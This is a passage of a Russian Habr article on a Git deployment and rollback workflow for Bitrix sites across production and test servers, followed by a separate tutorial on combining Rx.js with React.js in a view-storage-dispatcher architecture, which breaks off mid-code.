**Зачем это нужно?** Например, тестовые и боевые сервера уже созданы и настроены, а синхронизация между ними в ближайшее время не возможна, а директория содержит большое количество контента, не синхронизуемого с помощью системы контроля версий (например, бинарных файлов контента: pdf, jpg, swf, avi и т.д.)
**На примере мобильной версии одного из сайтов**На Бою:
> Web консоль (на PROD) – https://\*\*\*\*\*\*\*.ru:1119/bitrix/admin/git\_console.php
>
> `cd /u-app/bitrix/Apache/htdocs/site/******/m-ru/` (переходим в каталог Мобильной РУ из любого другого места)
>
> `pwd` – определяем текущий каталог (проверяем местонахождение)
>
> `git status` – проверка статуса GIT (должен показать отсутствие репозитория)
>
> Положить .gitignore (см. образец в приложении)
>
> `git init`
>
> `git config user.name "Zadoiny Alexey"`
>
> `git config user.email "aleksey.zadoiny@******.ru"`
>
> `git add -A .`
>
> `git commit -m 'MOBILE RU 2014 initital'`
>
> Создаём, если не был создан репо в GitLab (с именем m-ru2014)
>
> `git remote add origin git@172.***.***.61:Alexey.Zadoiny/m-ru2014.git`
>
> `git push -u origin master`
>
> `git log`
>
>
Последняя команда (`git log`) выполняется для того чтобы узнать hash коммита:

Он потребуется нам, если на Тесте/Прелайве будут отличаться какие-то файлы, контролируемые GIT (тогда мы откатимся к этому коммиту, считая что на бою у нас наиболее актуальное состояние сервера и фактически выполним синхронизацию)
Пример .gitignore:
> bitrix
>
> local
>
> upload
>
> docs
>
>
>
> /.htaccess
>
> \*.log
>
> \*.tar
>
> \*.gz
>
> \*.sql
>
> \*.flv
>
> \*.mp4
>
> \*.pdf
>
> \*.avi
>
> \*.png
>
> \*.jpg
>
> \*.gif
>
> \*.bmp
>
> \*.rar
>
> \*.zip
>
> \*.7z
>
> \*.webm
>
> \*.mp3
>
> \*.wav
>
> \*.swf
>
> /log.txt
>
> \*.\_log
>
> /mail\_log/
>
> /\_log.txt
>
> \*sitemap\_\*.xml
>
>
>
> .htaccess
>
> urlrewrite.php
>
>
Теперь скопируем с боя целиком папку .git, появившуюся в коре каталога мобильной версии (предварительно лучше её заархивировать, поскольку внутри много мелких файлов) и перенесём на Тест/Прелайв.
Там распакуем и проверим состояние репозитория:
> Web консоль (на TEST/PRELIVE) – https://\*\*\*\*\*\*\*.ru:1119/bitrix/admin/git\_console.php
>
> `cd /u-app/bitrix/Apache/htdocs/site/******/m-ru/` (переходим в каталог Мобильной РУ из любого другого места)
>
> `pwd` – определяем текущий каталог (проверяем местонахождение)
>
> `git status` – проверка статуса GIT (должен показать отсутствие изменений)
>
> Если изменения всё же есть:
>
> `git reset --hard #HASH#` где #HASH# — первые 4-5 символов из хеша коммита, который мы получили на бою (можно и больше, но обычно достаточно малого числа)
>
>
После создания репозитория в папку .git необходимо положить файл .htaccess со
следующим содержанием:
> deny from all
### 3.1.4 Инициализация Репозитория Субмодуля на Prod (и перенос на НЕпустой TEST/PRELIVE)
Сложность с субмодулем заключается в том, что вам необходимо внести правку внутрь уже имеющейся экосистемы (Т.е. репозиторий уже существует, и вдруг вы хотите ему сказать „*э, не, дорогой, вот тут будет забор, а за забором будет жить Вася!*“)
В частности, если вы сперва развернёте какой-то функционал, закоммитите его, то чтобы создать на этом месте субмодуль все созданные файлы/каталоги придётся удалить ([вопрос на TOSTER'е на эту тему](https://toster.ru/q/110569)).
**Создание субмодуля d\*\*\*\* внутри имеющегося репозитория**Создаём в Центральном Репозитории (GitLab) новый пустой репозиторий (с именем \*\*\*\*-project-d\*\*\*\*)
На Бою проверяем и если есть – удаляем папку /u-app/bitrix/Apache/htdocs/site/\*\*\*\*\*\*\*\*\*\*/ru/\*\*\*\*\*/\*\*\*\*\*\*/d\*\*\*\*/
Заходим в веб-консоль — https://\*\*\*\*\*\*\*\*.ru:1119/bitrix/admin/git\_console.php
> `cd /u-app/bitrix/Apache/htdocs/site/*********/ru/` (переходим в каталог Репозитория из любого другого места)
>
> `pwd` – определяем текущий каталог (проверяем местонахождение)
>
> `git status` – проверка статуса GIT (должен показать наличие корневого репозитория)
>
> `git submodule add git@172.***.251.61:Alexey.Zadoiny/****-project-d****.git *****/****/d****/`
>
>
Если сейчас сделать git status, то мы увидим:
> `git add -A .`
>
> `git commit -m 'INIT SUBmodule D****`
>
>
* Теперь мы можем работать с субмодулем как с самостоятельным репозиторием (коммитить его состояние, меняться им через GitLab с Prod/Test/Prelive сервером и т.п.)
* При актуализации состояния основного репозитория на Test/Prelive, туда автоматом будет установлен и новый субмодуль!
### 3.2 Накат обновления задачи
Напомню, изначально данный процесс должен был идти по схеме:
DEV → TEST → PRELIVE → PROD
Поэтому схема обновления содержала 11 основных и 4 дополнительных шага и имело несколько разветвлений:
**Порождение ада**
Горизонтальный вариант этого кошмара до сих пор висит у меня на рабочем месте (*надо бы наверное убрать, но уж больно смешно смотреть на задумчивое качание головой людей, впервые работающих со мной, например представителей нового Подрядчика, приехавших накатить спец-проект*)

Сейчас схема упрощена до
DEV → TEST/PRELIVE → PROD
Примечание. На самом деле во всех инструкциях у меня не 1 адрес (cd ХХХХХ), а табличка со списком всех адресов. Т.е. при выполнении действия можно выбрать 1 любое и скопировать целиком (а не вспоминать пусть к дирректории того или иного репо)
**пример как это выглядит**
В рамках этой статьи для краткости я буду везде использовать 1 адрес (т.к. полагаю, что большинству начинающих пользователей GIT далеко не сразу потребуется работать сразу с множеством репозиториев.
**Каждый шаг рассматривается как самостоятельный и автономный**, поэтому начинается с перехода в дирреторию репозитория. Если процесс не прерывается, то этот пункт инструкции просто можно игнорировать.
#### 3.2.0 Накат обновления задачи — Шаг 0

`cd /u-app/bitrix/Apache/htdocs/bitrix/` — переходим в папку проекта. Проверяем себя с помощью команды `pwd`
`git status` — не должно быть незакоммиченных изменений.
`git log` — последний коммит должен соответствовать последнему коммиту Master ветки центрального репозитория GitLab
**Если** `git log` показал не последний коммит — переходим к шагам 3,4 и после наката актуального состояния с боя на тест/прелайв начинаем процедуру с начала.
**Накат** — переносим на тест/прелайв функционал задачи любыми средствами (FTP, админка).
#### 3.2.1 Накат обновления задачи — Шаг 1

`cd /u-app/bitrix/Apache/htdocs/bitrix/`
`git add -A .`
`git commit -m 'TIKET ######'`
`git push origin master:TIKET_######`
*Коммитим изменения, отправляем из ветки разработки (мастер на тестовом/прелайв сервере) в ветку задачи в центральном репозитории.*
**Альтернативный вариант**В случае, если git status показывает изменения не только в файлах задачи, подлежащей внесению в GIT, рекомендуется использовать:
`git add -A /puth/`
либо
`git add -A /puth/file.php`
Для всех директорий и файлов, которые необходимо внести в систему контроля версий. Точка вместо пути индексирует Все изменившиеся (а так же созданные и удалённые) файлы.
#### 3.2.2 Накат обновления задачи — Шаг 2

`cd /u-app/bitrix/Apache/htdocs/bitrix/`
`git status`
`git add -A .`
`git commit -m 'Prod changes #дата#'`
`git push origin master`
*Проверяем состояние боя.
Если Состояние боя изменилось (и тест/прелайв находятся в более неактуальном состоянии), то коммитим изменения и отправляем в центральный репозиторий для синхронизации.*
**Если изменений нет → перейти на Шаг 4.**
#### 3.2.3 Накат обновления задачи — Шаг 3

`cd /u-app/bitrix/Apache/htdocs/bitrix/`
`git pull origin master`
*Если за время наката задачи на Тест/Прелайв Бой успел измениться (см. Шаг 2), следует накатить изменения с боя (через центральный репозиторий) на Тест/Прелайв и смерджить изменения.
Если GIT не удастся произвести мердж веток самостоятельно (возникнут конфликты, например в силу изменения в одних и тех же файлах), следует вручную разрешить конфликты.*
**В завершение шага → вернуться на Шаг 1.**
#### 3.2.4 Накат обновления задачи — Шаг 4

`cd /u-app/bitrix/Apache/htdocs/bitrix/`
`git pull origin TIKET_######`
*Накатываем обновление задачи на Бой из центрального репозитория*
### 3.3 Фиксация ежедневных изменений (в конце дня)
К сожалению, несмотря на описанный выше процесс у нас постоянно возникают изменения прямо на бою из-за 2 основных причин:
* Есть множество контент-редакторов, имеющих доступ к изменению файлов в публичной части боевого сервера (естественно с ограниченными правами, без доступа к редактированию php кода, но с возможностью изменения html разметки)
* Есть задачи Дочек, которые зачастую затрагивают ядро /bitrix/ (как правило появляются или изменяются шаблоны и компоненты)
Поэтому ежедневно в конце рабочего дня (а как вы помните из начала статьи после 17.50 по Москве Разработчик и я теряем возможность к редактированию php на Бою) я подвожу итог и коммичу все накопившиеся правки, произведённые вне моих задач.
**Почему не утром?**Если по какой-то причине я вынужден уйти раньше с работы, то обычно я просто делаю это на следующий день до начала рабочего процесса (пока Разработчики спят в своих тёплых постельках).
Однако, это добавляет сложностей, поскольку Prelive и Prod синхронизуются именно ночью! Т.е. незафиксированные изменения утром будут не только на бою, но и на прелайве!
Это означает, что либо придётся отказаться от деплоя задач на прелайв в течение суток, либо синхронизовать файлы с помощью GIT:
* Откатить состояние Прелайва к последнему коммиту (см 3.4.1)
* Накатить актуальное состояние на Прелайв из GitLab (git pull, см 3.1.3)
Процесс полностью идентичен фиксации изменений на бою (см 3.1.2):
`cd /u-app/bitrix/Apache/htdocs/bitrix/`
`git status`
`git add -A .`
`git commit -m 'Prod changes #дата#'`
`git push origin master`
### 3.4 Откат изменений
1. Есть 3 типа ситуаций, когда необходимо произвести откат изменений (по мере ухудшения ситуации):
2. Откат на Тесте/Прелайве (не важно внесена ошибка или задача успешно проверена — нужно „освободить площадку“, никаких правок на Тесте/Прелайве не предвидится)
3. Откат на Бою **незначительной** ошибки, пришедшей через GIT (ключевое слово — незначительной. История версий представляет ценность например для анализа в GitLab, но на бой необходимо вернуть стабильную версию. Практикуется только для СВЕЖИХ правок)
4. Откат на Бою **критической** ошибки (ситуации из серии „*Шеф, всё пропало!!!!1111одинодин*“, когда работоспособность проекта критичнее чем красивая история в GitLab)
#### 3.4.1 Тест — Откат к последнему стабильному состоянию
Никакой работы на тестовых серверах с задачами по „доведению до ума“ не проводится. Для этого у разработчиков есть Dev среды, сюда приходим только тестировать перед сдачей Заказчику, поэтому стерильной условий критичнее истории (именно поэтому флаг hard, и именно reset, а не checkout или что-то иное).
`git reset --hard HEAD`
*Если надо откатить не на 1 коммит, то берём хеш конкретного коммита из GitLab и откатываемся к нему:*
`git reset --hard #HASH#`
#### 3.4.2 Бой — Накаченная задача вносит ошибку (пришла через GIT)
Если правка не положила сервер и 100% пришла с последним коммитом, а не была внесена 2 месяца назад и уже ассимилировалась, создав зависимость с какой-нибудь другой задачей, вот тогда можно сделать встречный коммит, отменяющий правку.
Преимущество в том, что вы сохраняете в GitLab историю этой правки и Разработчик (при наличии доступа) может ещё раз осмотреть коммит, пошевелить мозгами. Да и если коммит уже попал в master ветку GitLab нет никаких заморочек.
Если правка была сделана сразу на бою (кому руки оторвать?), то для этой стратегии придётся сперва сделать коммит, что явно не рационально.
`git revert HEAD`
*Создаёт встречный коммит, отменяющий изменения из последнего.*
#### 3.4.3 Бой — Правка сломала бой (полностью)
Если всё очень плохо (сервер лежит, либо вдруг выяснилось что „очень важный функционал“ был сломал давным-давно, то особо деваться некуда:
`git reset --hard HEAD`
*Если надо откатить не на 1 коммит, то берём хеш конкретного коммита из GitLab и откатываемся к нему:*
`git reset --hard #HASH#`
Если в результате такого отката выясняется, что уничтоженный коммит уже попал в master ветку на GitLab, то для восстановления порядка проще зачастую удалить весь репо на GitLab и создать заново. =)
Заключение
----------
Описанные мною сценарии очень просты. В этом их преимущество и недостаток одновременно.
* **Преимущество** — они позволяют даже начинающему пользователю GIT осуществлять работу с системой контроля версий (проверено на моём начальнике за 2 недели моего отпуска)
* **Недостаток** — опытный пользователь видит некоторые более гибкие и интересные сценарии, которые сложно формализовать под набор простых правил применения. Именно поэтому я рекомендую после их успешного освоения и внедрения прочитать книгу [Pro Git](https://git-scm.com/book/ru/).
Однако даже такой ограниченный инструментальный набор позволяет наблюдать в GitLab вот такие замечательные картины:
*Несколько коммитов названы не по моим правилам правилам — это результат быстрой настройки Разработчиком функционала на Test/Prelive сервере при накате задачи. Я в таких случаях писал TIKET\_###### Patch\_## (номер Тикет и порядковый номер патча), чтобы проще опознавать к какой задаче в трекере относится та или иная правка.*

*Часть задач реализуется непосредственно мною, а не Разработчиком. В этом случае я называю из Task, а не Tiket и указываю ID связанной задачи в другой учётной системе.*
На самом деле такие ветвления и пересечения — это совсем не здорово. Выглядит прикольно, но в действительности каждая отложенная на неделю-месяц для проверки задача создаёт геморрой тому, кто потом всё это будет мерджить.
Не то чтобы у нас что-то ломалось (хотя пару раз возникали конфликты, которые не мог исправить GIT и их приходилось разрешать мне). Но нервничать заставляет.
**FAQ****Q:** Не слишком много веток получается?
**A:** на каждом из сервером как правило есть только 1 ветка — master. Много веток существует только в Центральном Репозитории (GitLab). Очень редко требуется скачать оттуда отдельную ветку (этот сценарий не описан, т.к. не является типовым в силу своей редкости). Естественно ненужные ветки (чьи коммиты влились в master) приходится периодически чистить. Понимаю, что очень похоже на SVN, но у нас это работает и очень помогает.
**Q:** Не описан merge. Как это делать?
**A:** Как правило merge выполняется GIT'ом автоматически. В редких случаях требуется разрешение конфликтов. В этом случае вы получаете уведомление о том, что автоматический мердж провалился.
Если в этот момент сделать git status, то будет получен список файлов с конфликтами. По ним необходимо пройти и разрешить все конфликты (специальный маркер выделил куски кода из разных коммитов).
Однако нам проще избежать конфликтов слияния организационными методами, чем разрешать их. В любом случае, зачастую это может сделать только опытный программист.
Ну и [глава про merge в Pro Git](https://git-scm.com/book/ru/v1/%D0%92%D0%B5%D1%82%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2-Git-%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B-%D0%B2%D0%B5%D1%82%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8-%D1%81%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D1%8F) очень полезна, если что.
**Q:** Нельзя ли убрать звёздочки из примеров кода и закрашенные места на картинках?
**A:** Я прошу прощения у читателя за это чудовищное порождение конспирологии.
Это минимальное искажение наших реальных инструкций на которое по соображениям безопасности согласился представитель Заказчика, согласовывавший черновик статьи. | https://habr.com/ru/post/266573/ | null | ru | null |
# Разработка javascript приложений на базе Rx.js и React.js (RxReact)

React.js позволяет очень эффективно и быстро работать с DOM-ом, активно развивается и с каждым днем набирает все больше популярности. Недавно открыл для себя концепцию реактивного программирования, в частности, не менее популярную библиотеку [Rx.js](https://github.com/Reactive-Extensions/RxJS). Данная библиотека выводит на новый уровень работу с событиями и асинхронным кодом, которого в UI логике javascript приложений предостаточно. Пришла идея объединить мощь данных библиотек в одно целое и посмотреть что из этого выйдет. В этой статье вы узнаете о том как удалось подружить Rx.js и React.js.
#### RxReact — новая библиотека?
Может кто-то останется разочарован — но нет. Одним из позитивных моментов данного подхода является то, что вам не нужно устанавливать дополнительно никаких новых библиотек. Поэтому сильно не заморачивался и назвал данный подход **RxReact**.
Для нетерпеливых — [репо с тестовыми примерами](https://github.com/AlexMost/RxReact).
#### Зачем?
Изначально, когда только знакомился с React, совершенно не стеснялся фаршировать компоненты бизнес логикой, ajax запросами и т.д. Но как показала практика, мешать это все внутрь React компонентов, подписываясь на различные хуки, сохраняя промежуточное мутабельное состояние — крайне плохая идея. Становится сложно вносить изменения и разбираться в таких компонентах — монстрах. React в моем представлении идеально подходит только для отрисовки конкретного состояния (слепка) приложения в определенный момент времени, но сама логика того, как и когда будет меняется это состояние, совсем не его дело и должна находиться в другом слое абстракции. Чем меньше об этом знает слой представления, тем спокойнее мы спим. Хотелось максимально приблизить React компоненты к **pure** функциям без мутабельного, хранимого состояния, лишних сайд эффектов и т.д. В то же время, хотелось усовершенствовать работу с событиями, желательно вынести в отдельный слой логики декларативное описание того, как должно взаимодействовать приложение с пользователем, реагировать на различные события и изменять свое состояние. Кроме того, хотелось иметь возможность компоновать цепочки последовательностей действий из синхронных и асинхронных операций.
#### Нет, это не совсем Flux
Любознательный читатель, который дочитал до этого пункта, уже несколько раз мог подумать: «Так есть же [Flux](https://facebook.github.io/flux/) — бери и пользуйся». Совсем недавно взглянул на него и, к своему удивлению, нашел очень много похожего с концепцией, про которую хочу вам рассказать. На данный момент уже видел несколько реализаций **Flux**. **RxReact** — не исключение, но в свою очередь имеет несколько иной подход. Вышло так, что сам непроизвольно пришел к почти тем же архитектурным составляющим как: **dispatcher**, **storage**, **actions**. Они во многом похожи на те, что описываются в архитектуре **Flux**-а.
#### Основные компоненты
Надеюсь, что удалось чем-то вас заинтриговать и вы дочитали до этого места, ведь тут начинается самое вкусное. Для более наглядного примера будет рассмотрено тестовое приложение:
Demo сайт — [demo1](http://alexmost.github.io/RxReact/hello_world/public/index.html).
Исходник — [тут](https://github.com/AlexMost/RxReact/tree/master/hello_world/hello_world).
Само приложение не делает ничего полезного, просто счетчик кликов по кнопке.
##### View
Слой представления является React компонентом, главная цель которого — отрисовать текущее состояние и сигнализировать о событиях в UI.
**Итак, что же должен уметь view?**
* рисовать UI
* сигнализировать о событиях в UI
Ниже код view из примера ([view.coffee](https://github.com/AlexMost/RxReact/blob/master/hello_world/hello_world/view.coffee))):
```
React = require 'react'
{div, button} = React.DOM
HelloView = React.createClass
getDefaultProps: ->
clicksCount: 0
incrementClickCount: ->
@props.eventStream.onNext
action: "increment_click_count"
render: ->
div null,
div null, "You clicked #{@props.clicksCount} times"
button
onClick: @incrementClickCount
"Click"
module.exports = HelloView
```
**javascript версия файла view.coffee**
```
var React = require('react');
var div = React.DOM.div;
var button = React.DOM.button;
HelloView = React.createClass({
getDefaultProps: function() {
return {
clicksCount: 0
};
},
incrementClickCount: function() {
return this.props.eventStream.onNext({
action: "increment_click_count"
});
},
render: function() {
return div(null,
div(null, "You clicked " + this.props.clicksCount + " times"),
button({onClick: this.incrementClickCount},
"Click"));
}});
module.exports = HelloView;
```
Как видим, все данные о кликах приходят нам «сверху» через объект **props**. При клике на кнопку мы посылаем action через канал **eventStream**. View сигнализирует нам о кликах на кнопку с помощью **eventStream.onNext**, где eventStream — инстанс [Rx.Subject](https://github.com/Reactive-Extensions/RxJS/blob/master/doc/gettingstarted/subjects.md). Rx.Subject — канал, в который можно как посылать сообщения, так и создавать из него подписчиков. Дальше будет более подробно рассмотрено как работать c **Rx.Subject**.
После того, как мы четко определили функции view и канала сообщений, их можно выделить на структурной схеме:
Как видно, view является React компонентом, получает на вход текущее состояние приложения (app state), отправляет сообщения о событиях через event stream (actions). В данной схеме Event Stream является каналом связи между view и остальной частью приложения(изображена тучкой). Постепенно мы будем определять конкретные функции компонентов и выносить из общего js application блока.
##### Storage (Model)
Следующий компонент — **Storage**. Изначально я называл это Model, но всегда думал о том что model не совсем подходящее название. Так как моделью в моем представлении является некая конкретная сущность (User, Product), а тут мы имеем набор различных данных (много моделей, флаги), с которым работает наше приложение. В реализациях Flux-а, которые приходилось видеть, storage был реализован в виде singleton модуля. В моей реализации такой необходимости нет. Это дает теоретическую возможность безболезненного существования нескольких инстансов приложения на одной странице.
**Что умеет storage?**
* хранить данные
* менять данные
* возвращать данные
В моем примере storage реализован через coffee класс с некими свойствами ([storage.coffee](https://github.com/AlexMost/RxReact/blob/master/hello_world/hello_world/storage.coffee)):
```
class HelloStorage
constructor: ->
@clicksCount = 0
getClicksCount: -> @clicksCount
incrementClicksCount: ->
@clicksCount += 1
module.exports = HelloStorage
```
**javascript версия storage.coffee**
```
var HelloStorage;
HelloStorage = (function() {
function HelloStorage() {
this.clicksCount = 0;
}
HelloStorage.prototype.getClicksCount = function() {
return this.clicksCount;
};
HelloStorage.prototype.incrementClicksCount = function() {
return this.clicksCount += 1;
};
return HelloStorage;
})();
module.exports = HelloStorage;
```
Сам по себе storage понятия не имеет о UI, о том что есть какой-то Rx и React. Хранилище делает то, что должно делать по определению — хранить данные (состояние приложения).
На структурной схеме можем выделить storage:

##### Dispatcher
Итак, у нас есть view — отрисовывает приложение в определенный момент времени, storage — в котором хранится текущее состояние. Не хватает связывающего компонента, который будет слушать события из view, при необходимости менять состояние и давать команду обновить view. Таким компонентом как раз является **dispatcher**.
**Что должен уметь dispatcher?**
* реагировать на события из view
* обновлять данные в storage
* инициировать обновления view
С точки зрения Rx.js, мы можем рассматривать view как бесконечный источник неких событий, на который мы можем создавать подписчиков. В примере из demo у нас всего один подписчик в dispatcher-е — подписчик на клики по кнопке увеличения значений.
Вот как будет выглядеть подписка на клики по кнопке в коде dispatcher-а:
```
incrementClickStream = eventStream.filter(({action}) -> action is "increment_click_count")
```
**javascript версия**
```
var incrementClickStream = eventStream.filter(function(arg) {
return arg.action === "increment_click_count";
});
```
Для более полного понимания код выше можно наглядно изобразить так:

На изображении видим 2 канала сообщений. Первый — eventStream (базовый канал) и второй, полученный из базового — incrementClickStream. Кружочками изображена последовательность событий в канале, в каждом событии передается аргумент action, по которому мы можем фильтровать (диспатчить).
> Напомню, что сообщения в канал посылает view с помощью вызова:
>
>
> ```
> eventStream.onNext({action: "increment_click_count"})
> ```
>
>
>
Полученный incrementClickStream является инстансом **Observable** и мы можем работать с ним так же, как и с eventStream, что мы в принципе и сделаем. А дальше мы должны указать, что на каждый клик по кнопке мы хотим увеличивать значение в storage (изменять состояние приложения).
```
incrementClickStream = eventStream.filter(({action}) -> action is "increment_click_count")
.do(-> store.incrementClicksCount())
```
**javascript версия**
```
var incrementClickStream = eventStream.filter(function(arg) {
return arg.action === "increment_click_count";
}).do(function() {
return store.incrementClicksCount();
});
```
Схематически выглядит так:

На этот раз мы получаем источник значений, который должен обновлять view, так как меняется состояние приложения (увеличивается кол-во кликов). Для того, чтобы это произошло, необходимо подписаться на источник incrementClickStream и вызвать setProps на react компоненте, который отрисовывает view.
```
incrementClickStream.subscribe(-> view.setProps {clicksCount: store.getClicksCount()})
```
**javascript версия**
```
incrementClickStream.subscribe(function() {
return view.setProps({
clicksCount: store.getClicksCount()
});
});
```
Таким образом, мы замыкаем цепочку и наш view будет обновлен каждый раз, как мы кликнули по кнопке. Таких источников, обновляющих view, может быть много, поэтому целесообразно объединять их в один источник событий с помощью [Rx.Observable.merge](https://github.com/Reactive-Extensions/RxJS/blob/master/doc/api/core/operators/merge.md).
```
Rx.Observable.merge(
incrementClickCountStream
decrementClickCountStream
anotherStream # e.t.c)
.subscribe(
-> view.setProps getViewState(store)
-> # error handling
)
```
**javascript версия**
```
Rx.Observable.merge(
incrementClickCountStream,
decrementClickCountStream,
anotherStream)
.subscribe(
function() {
return view.setProps(getViewState(store));
},
function() {}); // error handling
```
В данном коде появляется функция **getViewState**. Эта функция всего лишь вынимает нужные для view данные из storage и возвращает их. В примере из demo она выглядит так:
```
getViewState = (store) ->
clicksCount: store.getClicksCount()
```
**javascript версия**
```
var getViewState = function(store) {
return {
clicksCount: store.getClicksCount()
};
};
```
Почему не передать storage напрямую во view? Затем, чтобы не было соблазна что-либо записать напрямую из view, вызвать не нужные методы и т.д. View получает данные подготовленные именно для отображения в визуальной части приложения, ни больше ни меньше.
Схематически мерж источников выглядит так:

Выходит, в придачу к тому, что нам не нужно вызывать всякие «onUpdate» ивенты из модели для обновления view, мы еще также имеем возможность обработки ошибок в одном месте. Вторым аргументом в subscribe передается функция для обработки ошибок. Работает по такому же принципу как и в Promise. Rx.Observable имеет много общего с промисами, но является более совершенным механизмом, так как рассматривает не единственное обещаемое значение, а бесконечную последовательность возвращаемых значений во времени.
Полный код dispatcher выглядит подобным образом:
```
Rx = require 'rx'
getViewState = (store) ->
clicksCount: store.getClicksCount()
dispatchActions = (view, eventStream, storage) ->
incrementClickStream = eventStream # получаем источник кликов
.filter(({action}) -> action is "increment_click_count")
.do(-> storage.incrementClicksCount())
Rx.Observable.merge(
incrementClickStream
# и еще много источников обновляющих view...
).subscribe(
->
view.setProps getViewState(storage)
(err) ->
console.error? err)
module.exports = dispatchActions
```
**javascript версия**
```
var Rx = require('rx');
var getViewState = function(store) {
return {
clicksCount: store.getClicksCount()
};
};
var dispatchActions = function(view, eventStream, storage) {
var incrementClickStream = eventStream.filter(function(arg) {
return arg.action === "increment_click_count";})
.do(function() {
return storage.incrementClicksCount();
});
return Rx.Observable.merge(incrementClickCountStream)
.subscribe(function() {
return view.setProps(getViewState(storage));
},
function(err) {
return typeof console.error === "function" ? console.error(err) : void 0;
});
};
module.exports = dispatchActions;
```
Полный код файла — [dispatcher.coffee](https://github.com/AlexMost/RxReact/blob/master/hello_world/hello_world/dispatcher.coffee)
Вся логика диспатчинга помещается в функцию **dispatchActions**, которая принимает на вход:
* **view** — инстанс React компонента
* **storage** — инстанс storage
* **eventStream** — канал сообщений
Поместив dispatcher на схему, имеем полную структурную схему архитектуры приложения:
##### Инициализация компонентов
Далее нам остается каким-то образом инициализировать: view, storage и dispatcher. Сделаем это в отдельном файле — [app.coffe](https://github.com/AlexMost/RxReact/blob/master/hello_world/hello_world/app.coffee):
```
Rx = require 'rx'
React = require 'react'
HelloView = React.createFactory(require './view')
HelloStorage = require './storage'
dispatchActions = require './dispatcher'
initApp = (mountNode) ->
eventStream = new Rx.Subject() # создаем канал сообщений
store = new HelloStorage() # cоздаем хранилище
# получаем инстанс отрисованного view
view = React.render HelloView({eventStream}), mountNode
# передаем компоненты в dispatcher
dispatchActions(view, eventStream, store)
module.exports = initApp
```
**javascript версия**
```
var Rx = require('rx');
var React = require('react');
var HelloView = React.createFactory(require('./view'));
var HelloStorage = require('./storage');
var dispatchActions = require('./dispatcher');
initApp = function(mountNode) {
var eventStream = new Rx.Subject();
var store = new HelloStorage();
var view = React.render(HelloView({eventStream: eventStream}), mountNode);
dispatchActions(view, eventStream, store);
};
module.exports = initApp;
```
Функция initApp принимает на вход mountNode. Mount Node, в данном контексте, является DOM элементом, в который будет отрисован корневой React компонент.
##### Генератор базовой структуры модуля RxRact (Yeoman)
Для быстрого создания вышеперечисленных компонентов в новом приложении можно использовать **Yeoman**.
Генератор — [generator-rxreact](https://github.com/AlexMost/generator-rxreact)
#### Пример посложнее
Пример с одним источником событий хорошо показывает принцип взаимодействия компонентов, но совсем не демонстрирует преимущество использования Rx в связке с React. Для примера давайте представим, что по требованию мы должны усовершенствовать 1й пример из demo таким образом:
* возможность уменьшать значение
* сохранять его на сервер при изменении, но не чаще чем раз в секунду и только если оно поменялось
* показывать сообщение об успешном сохранении
* прятать сообщение об успешном сохранении через 2 секунды
В итоге, должны получить такой результат:
Demo сайт — [demo2](http://alexmost.github.io/RxReact/hello_world2/public/index.html).
Исходный код для demo2 — [тут](https://github.com/AlexMost/RxReact/tree/master/hello_world2/hello_world2).
Не буду описывать изменения во всех компонентах, покажу самое интересное — изменения в dispatcher-е и попытаюсь максимально подробно прокомментировать происходящее в файле:
```
Rx = require 'rx'
{saveToDb} = require './transport' # импортируем асинхронную функцию (эмуляция синхронизации с базой данных)
getViewState = (store) ->
clicksCount: store.getClicksCount()
showSavedMessage: store.getShowSavedMessage() # в view state добавился флаг отображаить или нет
# сообщение об успешном сохранении
dispatchActions = (view, eventStream, store) ->
# источник "+1" кликов
incrementClickSource = eventStream
.filter(({action}) -> action is "increment_click_count")
.do(-> store.incrementClicksCount())
.share()
# источник "-1" кликов
decrementClickSource = eventStream
.filter(({action}) -> action is "decrement_click_count")
.do(-> store.decrementClickscount())
.share()
# Соединяем два источника кликов в один
countClicks = Rx.Observable
.merge(incrementClickSource, decrementClickSource)
# Обработка кликов (-1, +1)
showSavedMessageSource = countClicks
